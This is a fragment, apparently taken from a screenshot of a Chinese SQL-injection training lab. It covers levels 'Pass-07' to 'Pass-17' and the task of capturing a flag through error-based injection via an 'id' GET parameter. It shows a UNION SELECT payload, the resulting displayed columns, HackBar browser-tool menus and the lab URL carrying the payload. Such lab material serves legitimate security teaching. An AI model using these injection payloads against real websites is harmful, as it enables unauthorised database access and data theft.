 Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 union select 1,2,3
查询结果：
Your Login name:2
Your Password:3
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://inject2b.lab.aqlab.cn/Pass-01/index.php?id=1 union select 1,2,3